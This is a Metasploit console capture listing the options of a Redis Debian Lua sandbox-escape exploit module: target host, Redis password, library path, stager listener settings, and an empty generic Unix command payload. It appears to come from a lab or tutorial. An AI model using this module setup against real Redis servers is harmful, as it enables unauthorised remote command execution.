 msf6 exploit(linux/redis/redis_debian_sandbox_escape) > show options
Module options (exploit/linux/redis/redis_debian_sandbox_escape):
Name Current Setting Required Description
---- --------------- -------- -----------
LUA_LIB /usr/lib/x86_64-linux-gnu/l yes LUA library path
iblua5.1.so.0
PASSWORD mypassword no Redis AUTH password
RHOSTS 192.169.85.2 yes The target host(s), see https://docs.metasploit.
com/docs/using-metasploit/basics/using-metasploi
t.html
RPORT 6379 yes The target port (TCP)
SSLCert no Path to a custom SSL certificate (default is ran
domly generated)
TARGETURI / yes Base path
THREADS 1 yes The number of concurrent threads (max one per ho
st)
URIPATH no The URI to use for this exploit (default is rand
om)
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be
an address on the local machine or 0.0.0.0 to listen on all a
ddresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/generic):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD yes The command string to execute
Exploit target:
Id Name
-- ----
0 Unix Command
View the full module info with the info, or info -d command.